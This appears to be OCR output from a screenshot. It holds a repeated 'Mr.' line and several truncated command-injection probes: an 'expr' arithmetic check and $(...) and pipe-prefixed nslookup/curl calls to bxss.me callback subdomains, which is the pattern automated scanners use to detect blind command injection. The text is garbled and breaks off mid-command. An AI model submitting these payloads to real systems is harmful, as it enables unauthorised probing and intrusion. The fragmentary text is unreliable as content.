
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
expr 9000322064 - 932920
(nslookup -q=cname hitupacnemdnka14e0.bxss.me||curl
hitupacnemdnka14e0.bxss.me))
$(nslookup -q=cname hitebzanzsydsd7138.bxss.me||curl 
|(nslookup -q=cname hityelfypwqtncf563.bxss.me||curl hity